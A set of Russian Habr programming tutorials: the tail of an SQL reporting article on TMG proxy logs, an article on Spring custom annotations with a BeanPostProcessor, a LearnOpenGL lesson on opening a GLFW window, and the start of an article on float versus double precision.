RETURN REVERSE(SUBSTRING(@s, 1, @i - 1))
END
GO
```
В моем случае, поддомены ниже второго уровня для отчета неинтересны, и приведенная выше функция их усекает до 2-го уровня:
Для повышения быстродействия, рекомендую создать некластерный индекс, пример для моих запросов:
```
USE [TMG]
GO
CREATE NONCLUSTERED INDEX [dateindex2] ON [dbo].[REPORT]
(
[logTime] ASC
)
INCLUDE ( [ClientUserName],
[bytesrecvd],
[bytessent]) WITH (PAD_INDEX = OFF, STATISTICS_NORECOMPUTE = OFF, SORT_IN_TEMPDB = OFF, IGNORE_DUP_KEY = OFF, DROP_EXISTING = OFF, ONLINE = OFF, ALLOW_ROW_LOCKS = ON, ALLOW_PAGE_LOCKS = ON) ON [PRIMARY]
GO
```
Выводы:
1 – Использование «чистой» таблицы позволяет уменьшить объём хранимых данных и сократить время построения отчета.
2 – SQL job, который заносит данные в чистую таблицу, выполняется в среднем 30 секунд.
3 – Отчеты строятся не более 5 минут.
4 – Для формирования отчетов не требуется привлекать системных администраторов
PS: Спасибо моим коллегам за ответы на вопросы по SQL, и за написание процедуры parseurl. | https://habr.com/ru/post/188540/ | null | ru | null |
# Spring Annotations: магия AOP
Сакральное знание о том, как работают аннотации, доступно далеко не каждому. Кажется, что это какая-то магия: поставил над методом/полем/классом заклинание с собачкой — и элемент начинает менять свои свойства и получать новые.

Сегодня мы научимся волшебству аннотаций на примере использования Spring Annotations: инициализация полей бинов.
Как обычно, в конце статьи есть ссылка на проект на GitHub, который можно будет скачать и посмотреть, как всё устроено.
В предыдущей [статье](https://habr.com/ru/post/438808/) я описывал работу библиотеки ModelMapper, которая позволяет конвертировать сущность и DTO друг в друга. Осваивать работу аннотаций мы будем на примере этого маппера.
В проекте нам потребуются пара связанных между собой сущностей и DTO. Я приведу выборочно одну пару.
**Planet**
```
@Entity
@Table(name = "planets")
@EqualsAndHashCode(callSuper = false)
@Setter
@AllArgsConstructor
@NoArgsConstructor
public class Planet extends AbstractEntity {
private String name;
private List continents;
@Column(name = "name")
public String getName() {
return name;
}
@OneToMany(fetch = FetchType.EAGER, cascade = CascadeType.ALL, mappedBy = "planet")
public List getContinents() {
return continents;
}
}
```
**PlanetDto**
```
@EqualsAndHashCode(callSuper = true)
@Data
public class PlanetDto extends AbstractDto {
private String name;
private List continents;
}
```
Маппер. Почему он устроен именно так, описано в соответствующей [статье](https://habr.com/ru/post/438808/).
**EntityDtoMapper**
```
public interface EntityDtoMapper {
E toEntity(D dto);
D toDto(E entity);
}
```
**AbstractMapper**
```
@Setter
public abstract class AbstractMapper implements EntityDtoMapper {
@Autowired
ModelMapper mapper;
private Class entityClass;
private Class dtoClass;
AbstractMapper(Class entityClass, Class dtoClass) {
this.entityClass = entityClass;
this.dtoClass = dtoClass;
}
@PostConstruct
public void init() {
}
@Override
public E toEntity(D dto) {
return Objects.isNull(dto)
? null
: mapper.map(dto, entityClass);
}
@Override
public D toDto(E entity) {
return Objects.isNull(entity)
? null
: mapper.map(entity, dtoClass);
}
Converter toDtoConverter() {
return context -> {
E source = context.getSource();
D destination = context.getDestination();
mapSpecificFields(source, destination);
return context.getDestination();
};
}
Converter toEntityConverter() {
return context -> {
D source = context.getSource();
E destination = context.getDestination();
mapSpecificFields(source, destination);
return context.getDestination();
};
}
void mapSpecificFields(E source, D destination) {
}
void mapSpecificFields(D source, E destination) {
}
}
```
**PlanetMapper**
```
@Component
public class PlanetMapper extends AbstractMapper {
PlanetMapper() {
super(Planet.class, PlanetDto.class);
}
}
```
Инициализация полей.
--------------------
У абстрактного класса маппера есть два поля класса Class, которые нам необходимо проинициализировать в реализации.
```
private Class entityClass;
private Class dtoClass;
```
Сейчас мы делаем это через конструктор. Не самое изящное решение, хоть и вполне себе. Тем не менее, я предлагаю пойти дальше и написать аннотацию, которая будет сетить эти поля без конструктора.
Для начала, напишем саму аннотацию. Никаких дополнительных зависимостей добавлять не надо.
Для того, чтобы перед классом появилась магическая собачка, мы напишем следующее:
```
@Retention(RetentionPolicy.RUNTIME)
@Target({ElementType.TYPE})
@Documented
public @interface Mapper {
Class entity();
Class dto();
}
```
**@Retention(RetentionPolicy.RUNTIME)** — определяет политику, которой аннотация будет следовать при компиляции. Их три:
*SOURCE* — такие аннотации не будут учтены при компиляции. Нам такой вариант не подходит.
*CLASS* — аннотации будут применены при компиляции. Этот вариант является
политикой по умолчанию.
*RUNTIME* — аннотации будут учтены при компиляции, более того, виртуальная машина будет и дальше видеть их как аннотации, то есть, их можно будет вызвать рекурсивно уже во время исполнения кода, а поскольку мы собираемся работать с аннотациями через процессор, именно такой вариант нам подойдёт.
**[Target](https://habr.com/ru/users/target/)({ElementType.TYPE})** — определяет, на что эта аннотация может быть повешена. Это может быть класс, метод, поле, конструктор, локальная переменная, параметр и так далее — всего 10 вариантов. В нашем случае, *TYPE* означает класс (интерфейс).
В аннотации мы определяем поля. Поля могут иметь дефолтные значения (default «default field», например), тогда есть возможность их не заполнять. Если дефолтных значений нет, поле обязательно должно быть заполнено.
Теперь давайте повесим аннотацию на нашу реализацию маппера и заполним поля.
```
@Component
@Mapper(entity = Planet.class, dto = PlanetDto.class)
public class PlanetMapper extends AbstractMapper {
```
Мы указали, что сущность нашего маппера — Planet.class, а DTO — PlanetDto.class.
Для того, чтобы заинжектить параметры аннотации в наш бин, мы, конечно, полезем в BeanPostProcessor. Для тех, кто не знает — BeanPostProcessor исполняется при инициализации каждого бина. В интерфейсе присутствуют два метода:
postProcessBeforeInitialization() — исполняется перед инициализацией бина.
postProcessAfterInitialization() — исполняется после инициализации бина.
Более подробно этот процесс описан в видео известного Spring-потрошителя Евгения Борисова, которое так и называется: «Евгений Борисов — Spring-потрошитель.» Рекомендую посмотреть.
Так вот. У нас есть бин с аннотацией [Mapper](https://habr.com/ru/users/mapper/) с параметрами, содержащими поля класса Class. В аннотации можно добавлять любые поля любых классов. Потом мы достанем эти значения полей и сможем делать с ними что угодно. В нашем случае, мы проинициализируем поля бина значениями аннотации.
Для этого мы создаём MapperAnnotationProcessor (по правилам Spring, все процессоры аннотаций должны заканчиваться на ...AnnotationProcessor) и наследуем его от BeanPostProcessor. При этом, нам будет необходимо переопределить те два метода.
```
@Component
public class MapperAnnotationProcessor implements BeanPostProcessor {
@Override
public Object postProcessBeforeInitialization(@Nullable Object bean, String beanName) {
return Objects.nonNull(bean) ? init(bean) : null;
}
@Override
public Object postProcessAfterInitialization(@Nullable Object bean, String beanName) {
return bean;
}
}
```
Если бин есть, мы его инициализируем параметрами аннотации. Сделаем мы это в отдельном методе. Самый простой способ:
```
private Object init(Object bean) {
Class managedBeanClass = bean.getClass();
Mapper mapper = managedBeanClass.getAnnotation(Mapper.class);
if (Objects.nonNull(mapper)) {
((AbstractMapper) bean).setEntityClass(mapper.entity());
((AbstractMapper) bean).setDtoClass(mapper.dto());
}
return bean;
}
```
При инициализации бинов мы бежим по ним и если находим над бином аннотацию [Mapper](https://habr.com/ru/users/mapper/), мы инициализируем поля бина параметрами аннотации.
Этот метод прост, но не совершенен и содержит уязвимость. Мы не типизируем бин, а полагаемся на какие-то свои знания об этом бине. А любой код, в котором программист полагается на собственные умозаключения, плох и уязвим. Да и Идея ругается на Unchecked call.
Задача сделать всё правильно — сложная, но посильная.
В Spring есть замечательный компонент ReflectionUtils, который позволяет работать с рефлексией максимально безопасным способом. И мы будем сетить поля-классы через него.
Наш метод init() будет выглядеть так:
```
private Object init(Object bean) {
Class managedBeanClass = bean.getClass();
Mapper mapper = managedBeanClass.getAnnotation(Mapper.class);
if (Objects.nonNull(mapper)) {
ReflectionUtils.doWithFields(managedBeanClass, field -> {
assert field != null;
String fieldName = field.getName();
if (!fieldName.equals("entityClass") && !fieldName.equals("dtoClass")) {
return;
}
ReflectionUtils.makeAccessible(field);
Class targetClass = fieldName.equals("entityClass") ? mapper.entity() : mapper.dto();
Class expectedClass = Stream.of(ResolvableType.forField(field).getGenerics()).findFirst()
.orElseThrow(() -> new IllegalArgumentException("Unable to get generic type for " + fieldName)).resolve();
if (expectedClass != null && !expectedClass.isAssignableFrom(targetClass)) {
throw new IllegalArgumentException(String.format("Unable to assign Class %s to expected Class %s",
targetClass, expectedClass));
}
field.set(bean, targetClass);
});
}
return bean;
}
```
Как только мы выяснили, что наш компонент помечен аннотацией [Mapper](https://habr.com/ru/users/mapper/), мы вызываем ReflectionUtils.doWithFields, который будет сетить необходимые нам поля более изящным способом. Убеждаемся, что поле существует, получаем его имя и проверяем, что это имя — нужное нам.
```
assert field != null;
String fieldName = field.getName();
if (!fieldName.equals("entityClass") && !fieldName.equals("dtoClass")) {
return;
}
```
Делаем поле доступным (оно ж приватное).
```
ReflectionUtils.makeAccessible(field);
```
Сетим значение в поле.
```
Class targetClass = fieldName.equals("entityClass") ? mapper.entity() : mapper.dto();
field.set(bean, targetClass);
```
Этого уже достаточно, но мы можем дополнительно защитить будущий код от попыток сломать его, указав в параметрах маппера неправильную сущность или DTO (опционально). Мы проверяем, что класс, который мы собираемся сетить в поле, действительно подходит для этого.
```
Class expectedClass = Stream.of(ResolvableType.forField(field).getGenerics()).findFirst()
.orElseThrow(() -> new IllegalArgumentException("Unable to get generic type for " + fieldName)).resolve();
if (expectedClass != null && !expectedClass.isAssignableFrom(targetClass)) {
throw new IllegalArgumentException(String.format("Unable to assign Class %s to expected Class: %s",
targetClass, expectedClass));
}
```
Этих знаний вполне достаточно, чтобы создать какую-нибудь аннотацию и удивить коллег по проекту этим волшебством. Но аккуратнее — будьте готовы к тому, что оценят Ваш скил далеко не все :)
Проект на Github лежит тут: [[email protected]](https://github.com/promoscow/annotations)
Кроме примера с инициализацией бинов, в проекте также лежит реализация AspectJ. Я хотел включить в статью ещё и описание работы Spring AOP / AspectJ, но обнаружил, что на Хабре уже есть [замечательная статья](https://habr.com/ru/post/428548/) на этот счёт, поэтому не буду её дублировать. Ну а рабочий код и написанный тест я оставлю — возможно, это поможет кому-то разобраться в работе AspectJ. | https://habr.com/ru/post/439594/ | null | ru | null |
# learnopengl. Урок 1.3 — Hello Window
В прошлом уроке мы подготовили рабочее пространство и теперь мы полностью готовы создать окно.
Данный перевод подготовлен совместно с [FERusM](https://habr.com/users/ferusm/) за что ему большое спасибо.
Заинтересовавшихся прошу под кат.
**Содержание**Часть 1. Начало
1. [OpenGL](https://habrahabr.ru/post/310790/)
2. [Создание окна](https://habrahabr.ru/post/311198/)
3. [Hello Window](https://habrahabr.ru/post/311234/)
4. [Hello Triangle](https://habrahabr.ru/post/311808/)
5. [Shaders](https://habrahabr.ru/post/313380/)
6. [Текстуры](https://habrahabr.ru/post/315294/)
7. [Трансформации](https://habrahabr.ru/post/319144/)
8. [Системы координат](https://habrahabr.ru/post/324968/)
9. [Камера](https://habrahabr.ru/post/327604/)
Часть 2. Базовое освещение
1. [Цвета](https://habrahabr.ru/post/329592/)
2. [Основы освещения](https://habrahabr.ru/post/333932/)
3. [Материалы](https://habrahabr.ru/post/336166/)
4. [Текстурные карты](https://habrahabr.ru/post/337550/)
5. [Источники света](https://habrahabr.ru/post/337642/)
6. [Несколько источников освещения](https://habrahabr.ru/post/338254/)
Часть 3. Загрузка 3D-моделей
1. [Библиотека Assimp](https://habrahabr.ru/post/338436/)
2. [Класс полигональной сетки Mesh](https://habrahabr.ru/post/338436/)
3. [Класс 3D-модели](https://habrahabr.ru/post/338998/)
Часть 4. Продвинутые возможности OpenGL
1. [Тест глубины](https://habrahabr.ru/post/342610/)
2. [Тест трафарета](https://habrahabr.ru/post/344238/)
3. [Смешивание цветов](https://habrahabr.ru/post/343096/)
4. [Отсечение граней](https://habrahabr.ru/post/346964/)
5. [Кадровый буфер](https://habrahabr.ru/post/347354/)
6. [Кубические карты](https://habrahabr.ru/post/347750/)
7. [Продвинутая работа с данными](https://habrahabr.ru/post/350008/)
8. [Продвинутый GLSL](https://habrahabr.ru/post/350156/)
9. [Геометричечкий шейдер](https://habrahabr.ru/post/350782/)
10. [Инстансинг](https://habrahabr.ru/post/352962/)
11. [Сглаживание](https://habrahabr.ru/post/351706/)
Часть 5. Продвинутое освещение
1. [Продвинутое освещение. Модель Блинна-Фонга.](https://habrahabr.ru/post/353054/)
2. [Гамма-коррекция](https://habrahabr.ru/post/353632/)
3. [Карты теней](https://habrahabr.ru/post/353956/)
4. [Всенаправленные карты теней](https://habr.com/post/354208/)
Часть 1.3. Hello Window
=======================
После установки **GLFW** самое время сделать простенькую программку, как это принято в подобных материалах, пусть это будет Hello World. Для начала нужно создать .cpp файл и подключить несколько заголовочников, также необходимо установить переменную **GLEW\_STATIC**, которая указывает на то, что мы будем использовать статическую версию библиотеки **GLEW**.
```
// GLEW нужно подключать до GLFW.
// GLEW
#define GLEW_STATIC
#include
// GLFW
#include
```
> Убедитесь в том, что подключение GLEW происходит раньше GLFW. Заголовочный файл GLEW содержит в себе подключение всех необходимых заголовочных файлов OpenGL, таких как **GL/gl.h**
> **Заметка от переводчика**
>
> Как заметил [TrueBers](https://habr.com/users/truebers/) это, предположительно, просто устаревший костыль и современные версии GLFW сами подключают требуемые библиотеки, правда если не установлен флаг *GLFW\_INCLUDE\_NONE*, а по умолчанию он не объявлен.
Далее напишем функцию main, пока что в ней будет создаваться окно GLFW. Она будет иметь следующий вид:
```
int main()
{
//Инициализация GLFW
glfwInit();
//Настройка GLFW
//Задается минимальная требуемая версия OpenGL.
//Мажорная
glfwWindowHint(GLFW_CONTEXT_VERSION_MAJOR, 3);
//Минорная
glfwWindowHint(GLFW_CONTEXT_VERSION_MINOR, 3);
//Установка профайла для которого создается контекст
glfwWindowHint(GLFW_OPENGL_PROFILE, GLFW_OPENGL_CORE_PROFILE);
//Выключение возможности изменения размера окна
glfwWindowHint(GLFW_RESIZABLE, GL_FALSE);
return 0;
}
```
В данной функции мы сначала инициализируем **GLFW** вызывом функции **glfwInit**, после чего приступаем к его настройке, используя функцию **glfwWindowHint**. **glfwWindowHint** имеет очень простую сигнатуру, первым аргументом необходимо передать идентификатор параметра, который подвергается изменению, а вторым параметром передается значение, которое устанавливается соответствующему параметру. Идентификаторы параметров, а также некоторые их значения находятся в общем перечислении с префиксом **GLFW\_**. Больше подробностей о настройке контекста GLFW можно найти в [официальной документации **GLFW**](http://www.glfw.org/docs/latest/window.html#window_hints). Если при запуске этого примера вы получаете ошибки, сильно похожие на неопределенное поведение, это значит то, что вы неправильно подключили библиотеку GLFW.
Поскольку в статьях будет использоваться OpenGL версии 3.3, то необходимо сообщить GLFW то что мы используем именно эту версию, что происходит в результате вызова метода glfwWindowHint c аргументами:
```
GLFW_CONTEXT_VERSION_MAJOR, 3
GLFW_CONTEXT_VERSION_MINOR, 3
```
Таким образом, GLFW производит все необходимые действия при создании OpenGL контекста. Это гарантирует то, что если у пользователя нет необходимой версии OpenGL (в данном случае рассматривается версия 3.3), то GLFW просто не запустится. Помимо установки версии, мы явно указали на то, что будем использовать профиль **GLFW\_OPENGL\_CORE\_PROFILE**. Это приведет к ошибке в случае использования устаревших функций OpenGL. Если вы используете Mac OS X, то необходимо добавить следующий вызов функции **glfwWindowHint(GLFW\_OPENGL\_FORWARD\_COMPAT, GL\_TRUE)** в код инициализации GLEW.
> Убедитесь в наличии поддержки OpenGL версии 3.3 и выше вашим железом и наличие установленного OpenGL соответствующей версии в ОС. Для того, чтобы узнать версию OpenGL на вашем компьютере под Linux используйте glxinfo в консоли. Для Windows можно использовать программу [OpenGL Extension Viewer](http://download.cnet.com/OpenGL-Extensions-Viewer/3000-18487_4-34442.html). Если версия OpenGL ниже необходимой убедитесь в том что ваше железо поддерживает его и/или попробуйте обновить драйвера.
Теперь нужно создать объект окна. Этот объект содержит всю необходимую информацию об окне и используется функциями GLFW.
```
GLFWwindow* window = glfwCreateWindow(800, 600, "LearnOpenGL", nullptr, nullptr);
if (window == nullptr)
{
std::cout << "Failed to create GLFW window" << std::endl;
glfwTerminate();
return -1;
}
glfwMakeContextCurrent(window);
```
Сигнатура функции glfwCreateWindow требует следующие аргументы: “Высота окна”, “Ширина окна”, “Название окна” (оставшиеся аргументы нам не понадобятся). Возвращает указатель на объект типа GLFWwindow, который нам потом понадобится. Далее мы создаем контекст окна, который будет основным контекстом в данном потоке.
GLEW
----
В прошлом уроке мы говорили, что GLEW управляет указателями на функции OpenGL, соответственно мы должны инициализировать GLEW, перед тем как вызывать какие либо функции OpenGL.
```
glewExperimental = GL_TRUE;
if (glewInit() != GLEW_OK)
{
std::cout << "Failed to initialize GLEW" << std::endl;
return -1;
}
```
Заметьте, что мы установили переменную *glewExperimental* в **GL\_TRUE**, перед тем как инициализировать GLEW. Установка значения *glewExperimental* в **GL\_TRUE** позволяет GLEW использовать новейшие техники для управления функционалом OpenGL. Также, если оставить эту переменную со значением по умолчанию, то могут возникнуть проблемы с использованием Core-profile режима.
Viewport
--------
Прежде чем мы начнем что-либо отрисовывать нам надо еще кое что сделать. Нам нужно сообщить OpenGL размер отрисовываемого окна, чтобы OpenGL знал, как мы хотим отображать данные и координаты относительно окна. Мы можем установить эти значения через функцию **glViewport**.
```
int width, height;
glfwGetFramebufferSize(window, &width, &height);
glViewport(0, 0, width, height);
```
Первые 2 аргумента функции **glViewport** — это позиция нижнего левого угла окна. Третий и четвертый — это ширина и высота отрисовываемого окна в px, которые мы получаем напрямую из GLFW. Вместо того, чтобы руками задавать значения ширины и высоты в 800 и 600 соответственно мы будем использовать значения из GLFW, поскольку такой алгоритм также работает и на экранах с большим DPI (как Apple Retina).
Также мы можем задать меньшие значения для viewport. В таком случае, вся отрисовываемая информация будет меньших размеров, и мы сможем, к примеру, отрисовывать другую часть приложения вне viewport.
> За кулисами OpenGL использует данные, переданные через **glViewport** для преобразования 2D координат в координаты экрана. К примеру позиция **(-0.5, 0.5)** в результате будет преобразована в **(200, 450).** Заметьте, что обрабатываемые координаты OpenGL находятся в промежутке от -1 до 1, соответственно мы можем эффективно преобразовывать из диапазона (-1, 1) в (0,800) и (0,600).
Подготавливаем двигатели
------------------------
Мы не хотим, чтобы приложение сразу после отрисовки одного изображения упало. Мы хотим, чтобы программа продолжала отрисовывать изображения и обрабатывать пользовательский ввод до тех пор, пока ее не закроют. Для этого мы должны создать цикл, называемый *игровым циклом*, который будет обрабатываться до тех пор, пока мы не скажем GLFW остановиться.
```
while(!glfwWindowShouldClose(window))
{
glfwPollEvents();
glfwSwapBuffers(window);
}
```
Функция **glfwWindowShouldClose** проверяет в начале каждой итерации цикла, получил ли GLFW инструкцию к закрытию, если так — то функция вернет true и игровой цикл перестанет работать, после чего мы сможем закрыть наше приложение.
Функция **glfwPollEvents** проверяет были ли вызваны какие либо события (вроде ввода с клавиатуры или перемещение мыши) и вызывает установленные функции (которые мы можем установить через функции обратного вызова (callback)). Обычно мы вызываем функции обработки событий в начале итерации цикла.
Функция **glfwSwapBuffers** заменяет цветовой буфер (большой буфер, содержащий значения цвета для каждого пикселя в GLFW окне), который использовался для отрисовки во время текущей итерации и показывает результат на экране.
> **Двойная буферизация**
>
> Когда приложение отрисовывает в единственный буфер, то результирующее изображение может мерцать. Причина такого поведения в том, что отрисовка происходит не мгновенно, а попиксельно сверху слева, вправо вниз. Поскольку изображение отображается не мгновенно, а постепенно, то оно может иметь немало артефактов. Для избежания этих проблем, оконные приложения используют двойную буферизация. **Передний буфер** содержит результирующее изображение, отображаемое пользователю, в это же время на **задний буфер** ведется отрисовка. Как только отрисовка будет закончена, эти буферы меняются местами и изображение единовременно отображается пользователю.
Еще кое что
-----------
Как только мы вышли из игрового цикла, надо очистить выделенные нам ресурсы. Делается это функцией **glfwTerminate** в конце main функции.
```
glfwTerminate();
return 0;
```
Этот код очистит все ресурсы и выйдет из приложения. Теперь, попробуйте собрать приложение и если проблем с этим не возникнет вы увидите следующее:
Если у вас отобразилась скучнейшая черная картинка — то вы все сделали правильно! Если у вас отрисовывается что-то другое или у вас возникли проблемы с соединением всех примеров в уроке, то попробуйте этот исходный код.
Если у вас есть проблемы со сборкой приложения, для начала, удостоверьтесь, что линковщик в вашей IDE настроен верно (как было описано в прошлом уроке). Также удостоверьтесь, что ваш код не имеет ошибок. Вы можете с легкостью сравнить его с исходным кодом, представленным выше. Если у вас все еще возникают проблемы, просмотрите комментарии к исходной статье, возможно там вы найдете решение своей проблемы.
Ввод
----
Для достижения некоего контроля над вводом, мы можем воспользоваться функциями обратного вызова в GLFW. Функции обратного вызова это указатели на функции, которые можно передать в GLFW, чтобы они были вызваны в нужное время. Одной из таких функций является **KeyCallback**, которая будет вызываться каждый раз, когда пользователь использует клавиатуру. Прототип этой функции выглядит следующим образом:
```
void key_callback(GLFWwindow* window, int key, int scancode, int action, int mode);
```
Эта функция принимает первым аргументом указатель на GLFWwindow, далее идет число описывающее нажатую клавишу, действие осуществляемое над клавишей и число описывающее модификаторы (shift, control, alt или super). Когда будет нажата клавиша, GLFW вызовет эту функцию и передаст в нее требуемые аргументы.
```
void key_callback(GLFWwindow* window, int key, int scancode, int action, int mode)
{
// Когда пользователь нажимает ESC, мы устанавливаем свойство WindowShouldClose в true,
// и приложение после этого закроется
if(key == GLFW_KEY_ESCAPE && action == GLFW_PRESS)
glfwSetWindowShouldClose(window, GL_TRUE);
}
```
В нашей (новой) **key\_callback** функции мы проверяем является ли нажатая клавиша клавишей ESC и если на нее нажали (а не отпустили) — то мы закрываем GLFW устанавливая свойство WindowShouldClose в true используя glfwSetWindowShouldClose. Следующая проверка состояния в игровом цикле прервет цикл и приложение закроется.
Осталось только передать это функцию в GLFW. Делается это следующим образом:
```
glfwSetKeyCallback(window, key_callback);
```
Существует большое количество функций обратного вызова, которые можно переопределить. К примеру мы можем переопределить функции для изменения размера окна, обработки ошибок и т.д. Зарегистрировать функцию обратного вызова надо после создания окна и до игрового цикла.
Отрисовка
---------
Нам хотелось бы разместить все команды отрисовки в игровом цикле, так как мы хотим, чтобы отрисовка происходила на каждой итерации цикла. Это должно выглядеть как-то так:
```
// Игровой цикл
while(!glfwWindowShouldClose(window))
{
// Проверяем события и вызываем функции обратного вызова.
glfwPollEvents();
// Команды отрисовки здесь
...
// Меняем буферы местами
glfwSwapBuffers(window);
}
```
Чтобы просто удостовериться в том, что все работает как надо мы будем очищать экран, заливая его своим цветом. В начале каждой итерации отрисовки зачастую надо очищать экран, иначе мы будем видеть результаты прошлой отрисовки (иногда действительно надо добиться такого эффекта, но зачастую это не так). Мы можем с легкостью очистить буфер, использовав **glClear**, в которую мы передадим специальные биты, чтобы указать какие конкретно буферы надо очистить. Биты, которые мы можем сейчас установить — это **GL\_COLOR\_BUFFER\_BIT**, **GL\_DEPTH\_BUFFER\_BIT** и **GL\_STENCIL\_BUFFER\_BIT**. Сейчас нам надо очистить только цветовой буфер.
```
glClearColor(0.2f, 0.3f, 0.3f, 1.0f);
glClear(GL_COLOR_BUFFER_BIT);
```
Заметьте, что мы также установили требуемый нами цвет, которым будет очищен экран, через **glClearColor**. Как только мы вызываем **glClear** весь буфер будет заполнен указанным цветом. В результату вы получите зелено-голубой цвет.
> Как вы могли понять, **glClearColor** — это функция *устанавливающая* состояние, а **glClear** — это функция *использующая* состояние, которая использует состояние для определения цвета заполнения экрана.
Полный исходный код урока можно найти [здесь](http://learnopengl.com/code_viewer.php?code=getting-started/hellowindow2).
Теперь у нас есть все, чтобы начать заполнять игровой цикл вызовами функций отрисовки, но мы прибережем это для следующего урока. | https://habr.com/ru/post/311234/ | null | ru | null |
# Одинарная или двойная точность?
Введение
--------
В научных вычислениях мы часто используем числа с плавающей запятой (плавающей точкой). Эта статья представляет собой руководство по выбору *правильного* представления числа с плавающей запятой. В большинстве языков программирования есть два встроенных вида точности: 32-битная (одинарная точность) и 64-битная (двойная точность). В семействе языков C они известны как `float` и `double`, и здесь мы будем использовать именно такие термины. Есть и другие виды точности: `half`, `quad` и т. д. Я не буду заострять на них внимание, хотя тоже много споров возникает относительно выбора `half` vs `float` или `double` vs `quad`. Так что сразу проясним: здесь идёт речь только о 32-битных и 64-битных числах [IEEE 754](https://en.wikipedia.org/wiki/IEEE_754#IEEE_754-2008).
Статья также написана для тех из вас, у кого много данных. Если вам требуется несколько чисел тут или там, просто используйте `double` и не забивайте себе голову!
Статья разбита на две отдельные (но связанные) дискуссии: что использовать для *хранения* ваших данных и что использовать при *вычислениях*. Иногда лучше хранить данные во `float`, а вычисления производить в `double`.
Если вам это нужно, в конце статьи я добавил небольшое напоминание, как работают числа с плавающей запятой. Не стесняйтесь сначала прочитать его, а потом возвращайтесь сюда.
Точность данных
---------------
У 32-битных чисел с плавающей запятой точность примерно 24 бита, то есть около 7 десятичных знаков, а у чисел с двойной точностью — 53 бита, то есть примерно 16 десятичных знаков. Насколько это много? Вот некоторые грубые оценки того, какую точность вы получаете в худшем случае при использовании `float` и `double` для измерения объектов в разных диапазонах:
| Масштаб | Одинарная точность | Двойная точность |
| --- | --- | --- |
| Размер комнаты | микрометр | радиус протона |
| Окружность Земли | 2,4 метра | нанометр |
| Расстояние до Солнца | 10 км | толщина человеческого волоса |
| Продолжительность суток | 5 миллисекунд | пикосекунда |
| Продолительность столетия | 3 минуты | микросекунда |
| Время от Большого взрыва | тысячелетие | минута |
(пример: используя `double`, мы можем представить время с момента Большого взрыва с точностью около минуты).
Итак, если вы измеряете размер квартиры, то достаточно `float`. Но если хотите представить координаты GPS с точностью менее метра, то понадобится `double`.
Почему всегда не хранить всё с двойной точностью?
-------------------------------------------------
Если у вас много оперативной памяти, а скорость выполнения и расход аккумулятора не являются проблемой — вы можете прямо сейчас прекратить чтение и использовать `double`. До свидания и хорошего вам дня!
Если же память ограничена, то причина выбора `float` вместо `double` проста: он занимает вдвое меньше места. Но даже если память не является проблемой, сохранение данных во `float` может оказаться значительно быстрее. Как я уже упоминал, `double` занимает в два раза больше места, чем `float`, то есть требуется в два раза больше времени для размещения, инициализации и копирования данных, если вы используете `double`. Более того, если вы считываете данные непредсказуемым образом (случайный доступ), то с `double` у вас увеличится количество промахов мимо кэша, что замедляет чтение примерно на 40% (судя по [практическому правилу O(√N)](http://www.ilikebigbits.com/blog/2014/4/21/the-myth-of-ram-part-i), что подтверждено бенчмарками).
Влияние на производительность вычислений с одинарной и двойной точностью
------------------------------------------------------------------------
Если у вас хорошо подогнанный конвейер с использованием SIMD, то вы сможете удвоить производительность FLOPS, заменив `double` на `float`. Если нет, то разница может быть гораздо меньше, но сильно зависит от вашего CPU. На процессоре Intel Haswell разница между `float` и `double` маленькая, а на ARM Cortex-A9 разница большая. Исчерпывающие результаты тестов см. [здесь](http://nicolas.limare.net/pro/notes/2014/12/12_arit_speed/).
Конечно, если данные хранятся в `double`, то мало смысла производить вычисления во `float`. В конце концов, зачем хранить такую точность, если вы не собираетесь её использовать? Однако обратное неправильно: может быть вполне оправдано хранить данные во `float`, но производить некоторые или все вычисления с двойной точностью.
Когда производить вычисления с увеличенной точностью
----------------------------------------------------
Даже если вы храните данные с одинарной точностью, в некоторых случаях уместно использовать двойную точность при вычислениях. Вот простой пример на С:
```
float sum(float* values, long long count)
{
float sum = 0;
for (long long i = 0; i < count; ++i) {
sum += values[i];
}
return sum;
}
```
Если вы запустите этот код на десяти числах одинарной точности, то не заметите каких-либо проблем с точностью. Но если запустите на миллионе чисел, то определённо заметите. Причина в том, что точность теряется при сложении больших и маленьких чисел, а после сложения миллиона чисел, вероятно, такая ситуация встретится. Практическое правило такое: если вы складываете *10^N* значений, то теряете *N* десятичных знаков точности. Так что при сложении тысячи (*10^3*) чисел теряются три десятичных знака точности. Если складывать миллион (*10^6*) чисел, то теряются шесть десятичных знаков (а у `float` их всего семь!). Решение простое: вместо этого выполнять вычисления в формате `double`:
```
float sum(float* values, long long count)
{
double sum = 0;
for (long long i = 0; i < count; ++i) {
sum += values[i];
}
return (float)sum;
}
```
Скорее всего, этот код будет работать так же быстро, как и первый, но при этом не будет теряться точность. Обратите внимание, что вовсе не нужно хранить числа в `double`, чтобы получить преимущества увеличенной точности вычислений!
Пример
------
Предположим, что вы хотите точно измерить какое-то значение, но ваше измерительное устройство (с неким цифровым дисплеем) показывает только три значимых разряда. Измерение переменной десять раз выдаёт следующий ряд значений:
```
3.16, 3.15, 3.16, 3.18, 3.15, 3.11, 3.14, 3.11, 3.14, 3.15
```
Чтобы увеличить точность, вы решаете сложить результаты измерений и вычислить среднее значение. В этом примере используется число с плавающей запятой в base-10, у которого точность составляет точно семь десятичных знаков (похоже на 32-битный `float`). С тремя значимыми разрядами это даёт нам четыре дополнительных десятичных знака точности:
```
3.160000 +
3.150000 +
3.160000 +
3.180000 +
3.150000 +
3.110000 +
3.140000 +
3.110000 +
3.140000 +
3.150000 =
31.45000
```
В сумме уже четыре значимых разряда, с тремя свободными. Что если сложить сотню таких значений? Тогда мы получим нечто вроде такого:
```
314.4300
```
Всё ещё остались два неиспользованных разряда. Если суммировать тысячу чисел?
```
3140.890
```
Десять тысяч?
```
31412.87
```
Пока что всё хорошо, но теперь мы используем все десятичные знаки для точности. Продолжим складывать числа:
```
31412.87 +
3.11 =
31415.98
```
Заметьте, как мы сдвигаем меньшее число, чтобы выровнять десятичный разделитель. У нас больше нет запасных разрядов, и мы опасно приблизились к потере точности. Что если сложить сто тысяч значений? Тогда добавление новых значений будет выглядеть так:
```
314155.6 +
3.12 =
314158.7
```
Обратите внимание, что последний значимый разряд данных (*2* в *3.12*) теряется. Вот теперь потеря точности действительно происходит, поскольку мы непрерывно будем игнорировать последний разряд точности наших данных. Мы видим, что проблема возникает после сложения десяти тысяч чисел, но до ста тысяч. У нас есть семь десятичных знаков точности, а в измерениях имеются три значимых разряда. Оставшиеся четыре разряда — это четыре порядка величины, которые выполняют роль своеобразного «числового буфера». Поэтому мы можем безопасно складывать четыре порядка величины = *10000* значений без потери точности, но дальше возникнут проблемы. Поэтому правило следующее:
